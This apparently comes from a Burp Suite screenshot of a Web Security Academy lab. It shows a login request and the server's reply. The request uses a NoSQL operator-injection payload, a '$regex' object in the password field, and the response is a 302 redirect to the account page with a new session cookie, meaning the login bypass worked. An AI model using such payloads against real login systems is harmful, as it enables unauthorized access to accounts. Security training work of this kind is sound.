 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0ab100fe044ff6578206925b00d800ec.web-security-academy.net
3 Cookie: session=7NP5XVAjZXW6diUsOTiSZAyrCNaCXRSB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab100fe044ff6578206925b00d800ec.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 58
11 Origin: https://0ab100fe044ff6578206925b00d800ec.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"adminjrmnpjat",
"password":{
"$regex":".{20}"
}
}
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminjrmnpjat
3 Set-Cookie: session=lfMmO7b8ijCgEEDOsPnOTDM7dkxjvTtK; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights